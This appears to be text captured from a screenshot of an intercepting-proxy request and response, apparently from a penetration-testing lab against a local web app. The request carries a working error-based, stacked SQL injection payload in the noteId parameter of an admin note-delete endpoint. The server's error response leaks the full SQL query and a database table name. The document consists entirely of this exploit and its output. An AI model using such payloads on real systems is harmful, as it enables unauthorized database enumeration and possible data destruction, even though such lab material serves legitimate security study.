 Request
Pretty Raw Hex
\n
1 POST /api/admin/note/delete?noteId=
29aeca8a-cd56-4a5e-9304-7a4788a9ffb9'%3b+(SELECT+CAST((SELECT+table_name+FROM+information_schema.tables+WH
ERE+table_schema+%3d+'public'+LIMIT+1+OFFSET+2)+AS+integer))--+ HTTP/1.1
2 Host: 192.168.62.62:8443
3 Cookie: sessionToken=
4 Content-Length: 0
5 Sec-Ch-Ua-Platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
8 Content-Type: application/x-www-form-urlencoded;charset=UTF-8
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0
Safari/537.36
11 Accept: */*
12 Origin: http://192.168.62.62
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Sec-Fetch-Storage-Access: active
17 Referer: http://192.168.62.62/
18 Accept-Encoding: gzip, deflate, br
19 Priority: u=1, i
20 Connection: keep-alive
21
22
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 500
2 Access-Control-Allow-Origin: http://192.168.62.62
3 Access-Control-Allow-Credentials: true
4 Access-Control-Allow-Methods: POST, GET, OPTIONS
5 Access-Control-Allow-Headers: Content-Type
6 Content-Type: application/json
7 Content-Length: 439
8 Date: Sat, 20 Sep 2025 02:14:45 GMT
9 Connection: close
10
11 {
"status":"error",
"message":
"An error occurred. StatementCallback; SQL [DELETE FROM notes WHERE id = '29aeca8a-cd56-4a5e-9304-7a4
788a9ffb9'; (SELECT CAST((SELECT table_name FROM information_schema.tables WHERE table_schema = 'publ
ic' LIMIT 1 OFFSET 2) AS integer))-- ';]; ERROR: invalid input syntax for type integer: "likes
"; nested exception is org.postgresql.util.PSQLException: ERROR: invalid input syntax for type intege
r: "likes""
}